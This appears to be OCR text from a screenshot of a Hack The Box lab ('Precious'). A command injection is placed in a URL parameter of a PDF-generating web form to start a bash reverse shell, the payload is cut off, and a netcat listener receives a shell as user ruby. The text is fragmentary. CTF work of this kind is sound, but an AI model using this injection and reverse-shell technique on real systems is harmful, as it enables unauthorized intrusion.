 Enter URL to fetch
http://10.10.14.100:8000/?name=%20`bash -c "bash -i >&
Submit
Cannot loa
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads
(venv3)kali@...htb/precious
kali@kali: ~
inet6 fe80::c115:b80:ccda:526f/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.10.14.100/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1062/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::25d2:1009:24a1:3b79/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
C:\home\kali> nc -lvp 444
listening on [any] 444 ...
connect to [10.10.14.100] from precious.htb [10.129.228.98] 57380
bash: cannot set terminal process group (676): Inappropriate ioctl for device
bash: no job control in this shell
ruby@precious:/var/www/pdfapp$